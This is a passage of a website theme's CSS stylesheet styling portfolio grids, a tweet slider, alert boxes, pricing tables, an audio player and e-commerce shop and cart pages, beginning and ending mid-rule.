}
.portfolio-1column .project-item.mix {
	width: 100%;
}
#projects-container.full-width-portfolio .mix {
	padding-left: 0;
	padding-right: 0;
}
#projects-container .sidebar {
	padding-top: 0;
	padding-bottom: 0;
}
.full-width-portfolio>div>div {
	padding: 0;
}
.project-item {
	padding: 0;
}
.portfolio-2column .project-item:nth-child(even) .project, .portfolio-3column .project-item:nth-child(3n + 1) .project, .portfolio-4column .project-item:nth-child(4n) .project {
	border-right-color: transparent;
}
.portfolio-1column .sorting-tags, .portfolio-2column .sorting-tags, .portfolio-3column .sorting-tags, .portfolio-4column .sorting-tags {
	margin-bottom: 20px;
}
.sorting-tags {
	display: block;
	margin-bottom: 40px;
	text-align: center;
}
.sorting-tags.light {
	text-align: left;
}
.sorting-tags div {
	display: inline-block;
	padding: 5px 15px;
	background: #2a3b45;
	color: #97a4ad;
	font-size: 11px;
	text-transform: uppercase;
	cursor: pointer;
	transition: color .3s;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
}
.sorting-tags.light div {
	padding: 0;
	background: none;
	padding: 10px 5px;
}
.sorting-tags.light div:first-child {
	padding-left: 0;
}
.sorting-tags.light div.filter {
	background: none;
	padding: 10px 5px;
	color: #444;
}
.sorting-tags div.filter.active, .sorting-tags div.filter:hover {
	color: #8cd9ff;
}
.load-more {
	margin-top: 60px;
}
/* Footer */

.latest-tweets {
	display: table;
	width: 100%;
}
.tweet-icon {
	display: table-cell;
	height: 120px;
	width: 120px;
	vertical-align: middle;
	text-align: center;
	background: #1f9cda;
	position: relative;
}
.tweet-icon:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 17px 17px 0 0;
	border-color: #1f9cda transparent transparent;
	top: 20px;
	right: -17px;
}
.tweet-carousel {
	display: table-cell;
	padding: 0 0 0 40px;
	vertical-align: middle;
}
.tweets-flexslider {
	padding-right: 80px;
}
.tweets-flexslider .slides li {
	height: 70px;
}
.tweets-flexslider .tweet-wrapper {
	display: table;
	height: 100%;
}
.tweets-flexslider .tweet-wrapper-inner {
	height: 100%;
	display: table-cell;
	vertical-align: middle;
}
.tweet-slider-arrows {
	position: absolute;
	bottom: 50%;
	margin-bottom: -11px;
	right: 0;
	color: #fff;
	font-size: 20px;
}
.tweet-slider-arrows .icons {
	color: #fff!important;
	cursor: pointer;
}
.tweet-slider-arrows .icons + .icons {
	position: relative;
	left: -6px;
}
p.tweet-content {
	font-size: 16px;
	margin: 0;
	color: #fff;
}
p.tweet-content a {
	color: #bbdbef;
}
span.tweet-date {
	font-size: 12px;
	color: #bbdbef;
	font-style: italic;
	display: block;
}
/* Elements */

/* Lists */

.list {
	list-style: none;
	margin: 20px 0;
	padding: 0;
}
.list li {
	position: relative;
	margin: 5px 0;
}
.list.border-list li {
	border-bottom: 1px solid #ddd;
	padding: 5px 0;
}
.list.border-list li:last-child {
	border-bottom: none;
}
.list li:before {
	content: '';
	width: 20px;
	height: 20px;
	position: relative;
	top: 5px;
	display: inline-block;
	margin: 0 5px 0 0;
	background: url(../img/sprites/list-icons.png) no-repeat;
}
.list.blue-icon li:before, li.blue-icon:before {
	color: #008fd5;
}
.list.check-style li:before, li.icon-ok-squared:before {
	background-position: 0 0;
}
.list.arrow-style li:before, li.icons-arrows-cw:before {
	background-position: -20px 0;
}
.list.square-style li:before, li.square-style:before {
	background-position: -40px 0;
}
.list.star-style li:before, li.icon-star:before {
	background-position: -60px 0;
}
.list.plus-style li:before, li.icon-plus:before {
	background-position: -80px 0;
}
.list.dash-style li:before, li.icon-minus:before {
	background-position: -100px 0;
}
/* Drop Quotes */

span.dropquote {
	font-size: 32px;
	float: left;
	line-height: 0.9;
	margin-right: 10px;
}
span.dropquote.style2 {
	font-size: 35px;
	color: #23292c;
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 40px;
	background: #eae5d6;
	position: relative;
	top: 7px;
}
/* Alert Boxes */

.alert-box {
	display: block;
	margin: 10px 0;
	padding: 10px 40px;
	background: #ddd;
	position: relative;
}
.alert-box p {
	margin: 0;
}
.alert-box .icons {
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -10px;
}
.alert-box .close-button {
	position: absolute;
	top: 50%;
	right: 10px;
	margin-top: -10px;
	cursor: pointer;
}
.alert-box.error {
	background: #facfcf;
}
.alert-box.error .icons, .alert-box.error .close-button {
	color: #d35858;
}
.alert-box.success {
	background: #e9f5d5;
}
.alert-box.success .icons, .alert-box.success .close-button {
	color: #809533;
}
.alert-box.info {
	background: #cce6f7;
}
.alert-box.info .icons, .alert-box.info .close-button {
	color: #5694b1;
}
.alert-box.notice {
	background: #fcf7d9;
}
.alert-box.notice .icons, .alert-box.notice .close-button {
	color: #dbb835;
}
/* Info Boxes */

.info-box {
	background: #fcfcfc;
	border: 1px solid #eee;
	text-align: center;
	padding: 30px;
}
.info-box h4.bold {
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 10px;
}
.info-box a.button {
	min-width: 100px;
}
.info-box a.button.unfilled {
	font-size: 14px;
}
.info-box h4 {
	margin-bottom: 0;
}
.info-box p {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 300;
}
/* Blockquotes */

blockquote {
	background: #23323a url(../img/blockquote.png) right top no-repeat;
	color: #d2f0ff;
	padding: 20px;
	border: none;
}
blockquote.link {
	background-image: url(../img/blockquote-link.png);
}
blockquote p {
	font-weight: 700;
	font-size: 20px;
	line-height: 28px;
	margin: 0;
}
blockquote span, blockquote span a {
	font-size: 12px;
	color: #6dcfff;
}
blockquote span a:hover {
	color: #d2f0ff;
}
/* Pricing Tables */

.pricing-table {
	width: 100%;
	margin-bottom: 40px;
	vertical-align: top;
	table-layout: fixed;
	border: none;
}
.pricing-table td {
	padding: 0;
}
.pricing-table h3 {
	color: #fff;
	font-size: 20px;
}
.pricing-table-item {
	text-align: center;
	border: 1px solid #eee;
}
.table-header {
	background: #2f424d;
	color: #fff;
	padding: 10px;
	position: relative;
}
.table-header:after {
	content: '';
	display: block;
	position: absolute;
	left: 50%;
	bottom: -10px;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #2f424d;
	margin-left: -10px;
}
.featured .table-header {
	background: #089bd5;
	padding: 15px 10px;
	margin-top: -10px;
}
.featured .table-header:after {
	border-top-color: #089bd5;
}
.table-header h3 {
	margin: 0;
}
.small .table-header {
	padding: 6px;
}
.small .featured .table-header {
	padding: 11px;
}
.small .table-header h3 {
	font-size: 18px;
}
.table-price {
	vertical-align: top;
	padding: 30px 20px;
	display: block;
	background: #fcfcfc;
}
.table-price span {
	display: inline-block;
}
.table-price .currency {
	font-size: 18px;
	vertical-align: top;
}
.table-price .price-main {
	font-size: 60px;
	font-weight: 600;
	color: #089bd5;
	line-height: 40px;
}
.table-price .price-secondary {
	font-size: 18px;
	font-weight: 600;
	text-align: left;
	color: #089bd5;
	vertical-align: top;
	line-height: 18px;
}
.table-price .price-secondary .period {
	font-weight: 400;
	color: #444;
	line-height: 12px;
	font-size: 12px;
}
.table-content {
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
.table-content span.value {
	display: block;
	padding: 8px;
}
.table-content span.checked span {
	background-image: url(../img/sprites/pricing-table.png);
	background-position: 13px 0;
	display: inline-block;
	width: 13px;
	height: 13px;
}
.table-content span.not-checked span {
	background-image: url(../img/sprites/pricing-table.png);
	display: inline-block;
	width: 13px;
	height: 13px;
}
.table-content span.value:nth-child(even) {
	background: #fcfcfc;
}
.table-footer {
	background: #fcfcfc;
	padding: 20px;
	position: relative;
}
.featured .table-footer {
	padding: 25px 20px;
	margin-bottom: -10px;
	border-bottom: 1px solid #eee;
}
.pricing-table-legend {
	padding-top: 68px;
}
.pricing-table-legend .table-content {
	border: none;
	text-align: left;
}
.pricing-table-legend .table-content span {
	padding: 8px 20px;
}
/* Inputs */



/* Thumb Gallery */

.thumb-gallery {
	list-style: none;
	margin: 0;
	padding: 15px 6px 6px 15px;
	border: 1px solid #eee;
	overflow: hidden;
}
.thumb-gallery li {
	float: left;
	position: relative;
	cursor: pointer;
	width: 70px;
	margin-right: 9px;
	margin-bottom: 9px;
}
.thumb-gallery .carousel-item-hover {
	position: absolute;
	z-index: 10;
	top: 5px;
	bottom: 5px;
	left: 5px;
	right: 5px;
	background: #23323a url(../img/sprites/hover-icons.png) no-repeat;
	background: rgba(35,50,58,0.38) url(../img/sprites/hover-icons.png) no-repeat;
	border: 4px solid #eee;
	border: 4px solid rgba(238,238,238,0.12);
	color: #fff;
	text-align: center;
	font-size: 24px;
	padding-top: 17px;
	transform: scale(0);
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: transform .3s, opacity .6s;
	-webkit-transition: -webkit-transform .3s, opacity .6s;
	-moz-transition: -moz-transform .3s, opacity .6s;
}
.thumb-gallery li:hover .carousel-item-hover {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}
/* Audio Player */

.audio-player {
	width: 100%;
	display: block;
	height: 30px;
	background: #23323a;
	position: relative;
	padding: 11px 10px 11px 40px;
}
.audio-player.volume-on {
	padding-right: 120px;
}
.audio-play-button {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 30px;
	height: 30px;
	background: #008fd5 url(../img/audio-buttons.png) no-repeat;
	cursor: pointer;
	transition: background .2s;
	-webkit-transition: background .2s;
	-moz-transition: background .2s;
}
.audio-play-button.pause {
	background-position: 0 -30px;
}
.audio-progress, .audio-volume {
	height: 8px;
	background: #1b282e;
	position: absolute;
	left: 40px;
	top: 11px;
	cursor: pointer;
	right: 10px;
}
.audio-volume {
	left: auto;
	width: 70px;
	right: 10px;
}
.volume-on .audio-progress {
	right: 100px;
}
.audio-progress-bar, .audio-volume-bar {
	background: #96a5ac;
	width: 0;
	height: 8px;
}
/* =============================== */

/*       SHOP PAGES          */

/* =============================== */

a.load-more-button:hover .icons:before {
	-webkit-animation: spinit 2.5s linear infinite;
	-moz-animation: spinit 2.5s linear infinite;
	animation: spinit 2.5s linear infinite;
}
 @-moz-keyframes spinit {
 from {
 -moz-transform:rotate(0deg);
}
to {
	-moz-transform: rotate(360deg);
}
}
 @-webkit-keyframes spinit {
 from {
 -webkit-transform:rotate(0deg);
}
to {
	-webkit-transform: rotate(360deg);
}
}
 @keyframes spinit {
 from {
 transform:rotate(0deg);
}
to {
	transform: rotate(360deg);
}
}
a.button.unfilled, input[type="submit"].unfilled, button.unfilled {
	background: transparent!important;
	border: 2px solid #000!important;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 25px;
	transition: color 0.3s;
	-webkit-transition: color 0.3s;
	-moz-transition: color 0.3s;
}
a.button.unfilled:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 100%;
	z-index: -1;
	transition: right 0.3s;
	-webkit-transition: right 0.3s;
	-moz-transition: right 0.3s;
}
a.button.unfilled.big, input[type="submit"].unfilled.big {
	padding: 14px 35px!important;
}
a.button.unfilled.small, input[type="submit"].unfilled.small, button.unfilled.small {
	padding: 6px 15px!important;
	font-size: 12px;
}
a.button.unfilled.white, input[type="submit"].unfilled.white {
	color: #fff!important;
	background: transparent!important;
	border: 2px solid #fff!important;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 25px;
	text-transform: uppercase;
	position: relative!important;
	z-index: 10;
	transition: color 0.3s, background 0.3s;
	-webkit-transition: color 0.3s, background 0.3s;
	-moz-transition: color 0.3s, background 0.3s;
}
a.button.unfilled.black, input[type="submit"].unfilled.black {
	background: transparent!important;
	border: 2px solid #000!important;
	color: #000!important;
	font-weight: 700;
	font-size: 14px;
	padding: 10px 25px;
	text-transform: uppercase;
	position: relative!important;
	z-index: 10;
	transition: color 0.3s, background 0.3s;
	-webkit-transition: color 0.3s, background 0.3s;
	-moz-transition: color 0.3s, background 0.3s;
}
input[type="submit"].unfilled.rounded {
	border-radius: 10px;
}
a.button.unfilled:hover, input[type="submit"].unfilled:hover {
	color: #fff!important;
}
a.button.unfilled.white:hover, input[type="submit"].unfilled.white:hover {
	color: #000!important;
}
input[type="submit"].unfilled:hover {
	background: #000!important;
}
input[type="submit"].unfilled.white:hover {
	color: #fff!important;
}
a.button.unfilled.white:after {
	background: #fff;
}
a.button.unfilled.black:after {
	background: #000;
}
a.button.unfilled.white:hover:after {
	right: 0;
}
a.button.unfilled.black:hover:after {
	right: 0;
}
a.button.unfilled strong {
	font-weight: 800;
}
a.button.unfilled.view-more, a.button.view-more, button.view-more {
	height: 60px;
	padding: 17px 30px 15px 70px;
	position: relative;
	font-size: 14px;
	font-weight: 700;
	margin-top: 20px;
}
a.button.view-more, button.view-more {
	padding-top: 27px;
	padding-left: 95px;
	padding-right: 50px;
	height: 75px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
button.view-more {
	padding-top: 15px;
}
a.button.unfilled.view-more:before, a.button.view-more:before, button.view-more:before {
	content: '';
	display: inline-block;
	width: 50px;
	height: 50px;
	position: absolute;
	left: 20px;
	top: 2px;
	background: url(../img/sprites/hover-icons.png) -150px 0 no-repeat;
}
a.button.view-more:before, button.view-more:before {
	top: 12px;
	left: 40px;
}
a.button.unfilled.view-more:hover:before {
	background-position: -200px 0;
}
a.button.unfilled.black.view-more:before {
	background-position: -200px 0;
}
a.button.unfilled.black.view-more:hover:before {
	background-position: -150px 0;
}
.shop-banner {
	margin-bottom: 30px;
	overflow: hidden;
	position: relative;
}
.shop-banner img {
	width: 100%;
	-webkit-transform: translateZ(0px);
}
.banner-content-wrapper {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.banner-content {
	display: table;
	height: 100%;
	width: 100%;
}
.banner-content-inner {
	display: table-cell;
	height: 100%;
	width: 100%;
	text-align: center;
	vertical-align: middle;
}
.banner-content-inner .overlay {
	display: inline-block;
	padding: 40px 20px;
	background: #000;
	background: rgba(0,0,0,.4);
	color: #fff;
	width: 80%;
	max-width: 400px;
	max-height: 100%;
	transition: background .4s;
	-webkit-transition: background .4s;
	-moz-transition: background .4s;
}
.banner-content-inner .overlay h1, .banner-content-inner .overlay h2, .banner-content-inner .overlay h3, .banner-content-inner .overlay h4, .banner-content-inner .overlay h5, .banner-content-inner .overlay h6 {
	color: #fff;
}
.shop-banner:hover .banner-content-inner .overlay {
	background: rgba(0,0,0,.6);
}
.shop-banner img {
	transition: opacity .3s;
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
}
.shop-banner:hover img {
	opacity: 0.8;
}
.shop-banner h2 {
	font-size: 42px;
	font-weight: 800;
	margin: 0;
	text-transform: uppercase;
}
.shop-banner h3 {
	font-size: 30px;
	margin: 0;
	font-weight: 800;
	text-transform: uppercase;
}
.shop-banner h4 {
	margin: 0 0 15px;
	font-size: 18px;
	font-weight: 800;
	display: inline-block;
	text-transform: uppercase;
	position: relative;
}
.shop-banner h4:before {
	content: '';
	position: absolute;
	width: 30px;
	height: 4px;
	top: 50%;
	margin-top: -2px;
	left: -40px;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
}
.shop-banner h4:after {
	content: '';
	position: absolute;
	width: 30px;
	height: 4px;
	top: 50%;
	margin-top: -2px;
	right: -40px;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
}
.shop-banner h4 + a.button:before {
	display: table;
	content: '';
	clear: both;
	float: left;
}
.shop-banner p {
	font-size: 14px;
	font-weight: 300;
	margin-top: 15px;
	text-transform: uppercase;
}
/* Shop Logos */

.shop-logos {
	display: table;
	width: 100%;
	list-style: none;
	margin: 0;
	padding: 0;
}
.shop-logos img {
	padding: 5px 10px;
}
.shop-logos li {
	display: table-cell;
}
/* Shop Products */

.shop-main-padding {
	padding-top: 40px;
	padding-bottom: 40px;
}
.shop-filters {
	text-align: center;
	margin-bottom: 30px;
}
.shop-filters span {
	display: inline-block;
	color: #0b2b33;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	cursor: pointer;
	transition: color .3s;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
}
.shop-filters span.active, .shop-filters span:hover {
	color: #1f95d5;
}
.shop-filters span + span {
	margin-left: 15px;
}
.shop-product {
	margin-bottom: 30px;
}
.shop-product .featured-image {
	position: relative;
	overflow: hidden;
}
.shop-product .featured-image img {
	width: 100%;
	height: auto;
	transition: transform .6s;
	-webkit-transition: -webkit-transform .6s;
	-moz-transition: -moz-transform .6s;
}
.shop-product:hover .featured-image img {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
}
.ribbon {
	display: inline-block;
	padding: 5px 15px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	position: absolute;
	top: 10px;
	left: 0;
	z-index: 10;
	text-align: center;
}
.ribbon.onsale {
	color: #fff;
	background: #7dc962;
	border-left: 3px solid #6eb156;
}
.ribbon.new {
	color: #fff;
	background: #fa6d61;
	border-left: 3px solid #db6155;
}
.ribbon.stock {
	color: #fff;
	background: #b5b5b6;
	border-left: 3px solid #9e9e9f;
}
.ribbon.top {
	color: #fff;
	background: #fe9b65;
	border-left: 3px solid #dc8657;
}
.shop-product .product-buttons {
	position: absolute;
	bottom: -50px;
	padding: 0 10px;
	display: block;
	width: 100%;
	table-layout: fixed;
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: alpha(opacity=0);
	opacity: 0;
	transition: all .3s;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
}
.shop-product:hover .product-buttons {
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: alpha(opacity=100);
	opacity: 1;
	bottom: 5px;
}
.shop-product .product-buttons a.button {
	display: block;
	padding: 9px 0;
	text-align: center;
	font-size: 14px;
	font-weight: 700;
	border-right: none;
	float: left;
	width: 49%;
	height: 40px;
}
.shop-product .product-buttons a.button.details-button, .shop-product-slider .product-buttons a.button {
	background: #15333b;
	background: rgba(21,51,59,.45);
}
.shop-product .product-buttons a.button.details-button:hover, .shop-product-slider .product-buttons a.button:hover {
	background: #0b1f24;
	background: rgba(21,51,59,.70);
}
.shop-product .product-buttons a.added_to_cart {
	display: none;
}
.shop-product .product-buttons a.button + a.button {
	margin-left: 2%;
}
.shop-product .product-info {
	margin-top: 10px;
	height: 45px;
	overflow: hidden;
}
.shop-product .product-info>div {
	display: block;
	font-size: 13px;
	color: #19242a;
}
.shop-product .product-info .price {
	float: right;
	font-weight: 700;
}
.shop-product .product-info .price.blue {
	color: #3b9dd8;
	text-decoration: none;
	text-transform: uppercase;
}
.shop-product .product-info .price del {
	text-decoration: none;
	display: block;
	text-align: right;
}
/* Recently Viewed Products */

.recent-products-header {
	overflow: hidden;
}
.recent-products-header h5 {
	float: left;
	margin-top: 0;
}
.recent-products-header .clear-recent-products {
	float: right;
	color: #000;
}
.recently-viewed-product {
	margin-top: 30px;
}
.recently-viewed-product .featured-image {
	position: relative;
	overflow: hidden;
}
.recently-viewed-product .featured-image img {
	width: 100%;
}
.recently-viewed-product .remove-product-button {
	position: absolute;
	top: 5px;
	left: -15px;
	color: #000;
	font-size: 14px;
	z-index: 10;
	opacity: 0;
	transition: all .4s;
	-webkit-transition: all .4s;
	-moz-transition: all .4s;
}
.recently-viewed-product .remove-product-button:hover, .recent-products-header .clear-recent-products:hover {
	color: #098ed1;
}
.recently-viewed-product .product-buttons {
	position: absolute;
	bottom: -50px;
	left: 0;
	right: 0;
	z-index: 10;
	transition: all .4s;
	-webkit-transition: all .4s;
	-moz-transition: all .4s;
}
.recently-viewed-product:hover .remove-product-button {
	left: 5px;
	opacity: 1;
}
.recently-viewed-product:hover .product-buttons {
	bottom: 0;
}
.recently-viewed-product .product-buttons a.button {
	margin: 0;
	width: 100%;
	display: block;
	text-align: center;
	background: #000;
	background: rgba(0,0,0,.4);
}
.recently-viewed-product .product-buttons a.button:hover {
	background: rgba(0,0,0,.6);
}
.recently-viewed-product .product-info {
	margin-top: 10px;
}
.recently-viewed-product .product-info > span {
	display: block;
	font-size: 12px;
	color: #73848e;
	line-height: 18px;
}
.recently-viewed-product .product-info ins, .recently-viewed-product .product-info .amount {
	font-weight: 700;
	color: #0B2B33;
}
.recently-viewed-product .product-info ins, .recently-viewed-product .product-info del {
	display: block;
	font-size: 12px;
}
.recently-viewed-product .product-info ins {
	color: #3b9dd8;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: bold;
}
.recently-viewed-product .product-info span.price {
	font-weight: 700;
	color: #0b2b33;
}
ul.arrow-list, .shop-footer .shop-widget ul {
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 14px;
}
ul.arrow-list li + li, .shop-footer .shop-widget ul li + li {
	margin-top: 15px;
}
ul.arrow-list a, .shop-footer .shop-widget ul a {
	color: #73848e;
	border-bottom: 1px solid transparent;
	transition: color .3s border .3s;
	-webkit-transition: color .3s border .3s;
	-moz-transition: color .3s border .3s;
}
ul.arrow-list a:hover, .shop-footer .shop-widget ul a:hover {
	color: #008fd5;
	border-bottom: 1px solid #008fd5;
}
ul.arrow-list li:before, .shop-footer .shop-widget ul li:before {
	font-family: fontello;
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 18px;
	color: #73848e;
	content: '\e897';
}
/* Shop Page Header */

.shop-page-header {
	padding-left: 5000px;
	padding-right: 5000px;
	margin-left: -5000px;
	margin-right: -5000px;
	padding-top: 10px;
	padding-bottom: 10px;
	border-top: 1px solid #eceded;
	border-bottom: 1px solid #eceded;
}
.shop-page-header .breadcrumbs {
	text-align: left;
	margin: 0;
	color: #73848e;
}
.shop-page-header .breadcrumbs a {
	color: #0b2b33;
}
.shop-page-header .breadcrumbs a:hover {
	color: #008fd5;
}
.shop-page-header .breadcrumbs .separator:before {
	font-family: fontello;
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	content: '\e897';
}
.shop-page-header .shop-header-links {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: right;
}
.shop-page-header .shop-header-links li {
	display: inline-block;
}
.shop-page-header .shop-header-links li+li:before {
	content: '| ';
	margin: 0 3px;
}
.shop-page-header .shop-header-links li a {
	color: #0b2b33;
	font-size: 11px;
	text-transform: uppercase;
}
.shop-page-header .shop-header-links li a:hover {
	color: #008fd5;
}
/* Shopping Cart */

.shopping-cart {
	width: 100%;
}
.shopping-cart tr {
	border: 1px solid #e6e7e7;
}
.shopping-cart tr + tr {
	border-top: none;
}
.shopping-cart>tbody>tr>th {
	padding: 10px 20px;
	background: #fcfcfc;
	color: #0b2b33;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}
.shopping-cart tfoot tr {
	background: #fcfcfc;
}
.shopping-cart td {
	padding: 20px;
	vertical-align: top;
}
.shopping-cart td + td {
	border-left: 1px solid #e6e7e7;
}
.shopping-cart .featured-image {
	width: 40%;
	display: block;
	float: left;
	margin-right: 20px;
}
.shopping-cart .product-info a.title {
	color: #19242a;
	font-size: 16px;
}
.shopping-cart .product-info a.title:hover {
	color: #1f95d5;
}
.shopping-cart .product-meta {
	list-style: none;
	margin: 10px 0 0;
	padding: 0;
	color: #73848e;
	font-size: 14px;
}
.shopping-cart-dropdown .price {
	color: #0b2b33;
}
.shopping-cart-dropdown .product-meta {
	color: #73848e;
}
.shopping-cart-dropdown .product-meta li p {
	display: inline-block;
	margin: 0;
}
.shopping-cart .remove-product {
	color: #000;
	font-size: 16px;
	display: block;
	text-align: center;
}
.shopping-cart .remove-product:hover {
	color: #1f95d5;
}
.shopping-cart span.price {
	font-size: 14px;
	font-weight: 700;
	color: #0b2b33;
	display: block;
	text-align: center;
}
.shopping-cart span.price del {
	color: #73848e;
}
.shopping-cart span.product-code {
	font-size: 14px;
	text-transform: uppercase;
	display: block;
	text-align: center;
}
.shopping-cart .coupon {
	float: left;
}
.shopping-cart .update-cart {
	float: right;
}
.shopping-cart #shipping_method {
	list-style: none;
}
.cart-subtotal, .update-totals {
	display: inline-block;
	width: auto;
	text-align: left;
	vertical-align: top;
}
.cart-subtotal h4, .update-totals h4 {
	color: #0b2b33;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
}
.update-totals {
	margin-right: 30px;
}
.update-totals select {
	width: 100%;
	border: 1px solid #eaeaea;
	padding: 5px;
}
.update-totals input, .update-totals button {
	border: 1px solid #eaeaea;
	padding: 5px;
}
.update-totals select + select, .update-totals select + input, .update-totals input + input, .update-totals input + select {
	margin-top: 10px;
}
.update-totals input[type="submit"], .update-totals button[type="submit"] {
	margin-top: 20px;
}
.cart-subtotal table {
	width: 100%;
}
.cart-subtotal th, .cart-subtotal td {
	padding: 15px 20px;
	text-transform: uppercase;
	background: #fff;
}
.cart-subtotal th {
	color: #73848e;
}
.cart-subtotal th.black {
	color: #0b2b33;
}
.cart-subtotal .price.blue {
	color: #008fd5;
}
.shopping-cart-button {
	display: block;
	margin-top: 20px;
}
.shopping-cart-button a.button {
	font-size: 14px;
}
/* Numeric Input */

.numeric-input-holder {
	position: relative;
	padding: 0 30px;
	display: inline-block;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.numeric-input-wrapper input, .numeric-input {
	width: 40px;
	height: 40px;
	border: 2px solid #19242a;
	text-align: center;
	font-weight: 700;
	color: #19242a;
}
.numeric-input-holder .increase-button, .numeric-input-holder .decrease-button {
	position: absolute;
	width: 30px;
	height: 40px;
	left: 0;
	top: 10px;
	text-align: center;
	cursor: pointer;
	color: #19242a;
	transition: color .3s;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
}
.numeric-input-holder .increase-button {
	left: auto;
	right: 0;
}
.numeric-input-holder .increase-button:hover, .numeric-input-holder .decrease-button:hover {
	color: #1f95d5;
}
.numeric-input-holder .decrease-button:before, .numeric-input-holder .increase-button:before {
	font-family: fontello;
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 12px;
	content: '\e823';
}
.numeric-input-holder .increase-button:before {
	content: '\e81f';
}
.coupon input[type="text"] {
	height: 42px;
	border: 1px solid #ddd;
	padding: 5px 10px;
	margin: 0 10px;
}
/* Product Category Page */

.head-banner {
	background-size: cover;
	color: #fff;
	padding-top: 180px;
	padding-bottom: 80px;
}
.head-banner h1 {
	font-size: 142px;
	font-weight: 800;
	line-height: 120px;
	letter-spacing: -10px;
	text-transform: uppercase;
	margin-bottom: 20px;
	color: #cf6a5f;
}
.head-banner p {
	font-size: 18px;
	font-style: italic;
	color: #23323a;
}
.shop-options form {
	background: #fcfcfc;
	border: 1px solid #eceded;
	padding: 7px 20px;
	zoom: 1;
}
.shop-options form:after, .shop-options form:before {
	content: '';
	display: table;
}
.shop-options form:after {
	clear: both;
}
.shop-options ul {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-block;
	float: right;
}
.shop-options ul li {
	display: inline-block;
	padding: 5px 0;
}
.shop-options ul li + li {
	margin-left: 10px;
}
.shop-options ul li + li:before {
	content: '| ';
	position: relative;
	left: -5px;
	top: -1px;
}
.shop-options ul li a {
	color: #0b2b33;
	font-size: 12px;
	text-transform: uppercase;
}
.shop-options ul li a:hover {
	color: #73848e;
}
.shop-options label {
	color: #73848e;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: 400;
	margin-right: 5px;
}
.shop-options select + label {
	margin-left: 15px;
}
.shop-options select {
	border: 1px solid #eaeaea;
	padding: 5px;
}
.shop-options .item-count {
	margin: 15px 0;
	color: #73848e;
}
/* Shop Refine */

.sidebar .shop-widget {
	border: 1px solid #e6eaec;
	padding: 12px 20px;
}
.sidebar .shop-widget + .shop-widget {
	border-top: none;
}
.shop-refine-header + .refine-type, .refine-type + .shop-refine-header, .shop-refine-header + .shop-refine-header, .refine-type + .refine-type {
	border-top: 1px solid #e6eaec;
}
.sidebar .shop-widget h3 {
	color: #0b2b33;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0;
}
.sidebar .shop-widget h4 {
	color: #0b2b33;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0;
}
.sidebar .shop-widget ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.sidebar .shop-widget ul a {
	font-size: 11px;
	color: #23323a;
	text-transform: uppercase;
	position: relative;
	display: inline-block;
	padding-left: 15px;
}
.sidebar .shop-widget ul a:before {
	content: '';
	width: 8px;
	height: 8px;
	border: 1px solid #a8b1b7;
	display: inline-block;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -4px;
}
.sidebar .shop-widget ul a:hover:after, .sidebar .shop-widget ul li.chosen a:after {
	content: '';
	width: 4px;
	height: 4px;
	background: #a8b1b7;
	display: inline-block;
	position: absolute;
	left: 2px;
	top: 50%;
	margin-top: -2px;
}
.sidebar .shop-widget {
	position: relative;
}
.sidebar .shop-widget .arrow {
